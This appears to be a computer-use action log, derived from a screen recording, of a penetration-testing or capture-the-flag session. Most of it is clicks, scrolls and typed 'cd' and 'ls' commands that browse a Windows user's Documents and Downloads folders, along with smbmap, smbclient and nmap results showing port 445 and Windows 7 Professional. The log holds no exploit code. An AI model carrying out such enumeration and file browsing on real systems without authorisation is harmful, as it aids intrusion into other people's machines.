
left_click(174, 507)

left_click_drag(67, 508, 256, 510)

left_click(196, 458)
type("cd ..")

Go back up to Default, then enter and list the Documents folder
key("Return")
type("cd")

double_click(92, 247)
middle_click(92, 254)

key("Return")
type("ls")

key("Return")

type("cd ..")
Go back up to Default, then enter and list the Downloads folder
key("Return")

type("cd ")

type("Downloads")
key("Return")

type("ls")
key("Return")

Revisit the smbmap and smbclient sessions, then the tab with nmap scan results
left_click(617, 112)

left_click(751, 104)

scroll(308, 366, "up", 5)
scroll(289, 340, "up", 10)
scroll(289, 341, "down", 4)

scroll(289, 340, "down", 2)
scroll(166, 447, "down", 4)
scroll(167, 448, "down", 4)

scroll(506, 457, "down", 7)

left_click(569, 101)
left_click(408, 108)

Highlight the port 445 line and Windows 7 Professional version in the nmap output
triple_click(58, 319)

left_click(217, 325)
left_click_drag(218, 325, 358, 325)
